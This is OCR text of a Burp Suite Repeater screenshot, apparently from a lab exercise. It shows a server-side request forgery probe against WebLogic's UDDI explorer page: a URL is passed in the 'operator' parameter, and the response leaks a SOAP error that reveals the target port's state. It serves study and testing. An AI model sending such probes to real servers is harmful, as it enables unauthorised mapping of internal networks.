 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.0.80:7001 ?
Request
Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 133
Origin: http://192.168.0.80:7001
Connection: close
Referer: http://192.168.0.80:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.co
m/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquir
e/uddi!XMethods|;
JSESSIONID=zP3Jg7bTGr25JyTq6GTVNBzT6XnH2DKzvXsGWbGLvtkL1wzQThC!831830
754;
ADMINCONSOLESESSION=nn3dg6SKTTQj2jhZhZyvy0xvyChnC3pqfQrGk1FZbTGBp539
SYft!831830754
Upgrade-Insecure-Requests: 1
operator=http://192.168.0.80:7001&rdoSearch=name&txtSearchname=&txtSearchkey=&
txtSearchfor=&selfor=Business+location&btnSubmit=Search
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: The server at http://192.168.0.80:7001
returned a 404 error code &#40;Not Found&#41;. Please ensure that your URL is correct, and the web
service has deployed without error.
</table>
</td>
</tr>
</table>
<script language="javascript">
? < + > occ 1 match
Done
10,751 bytes | 5,375 millis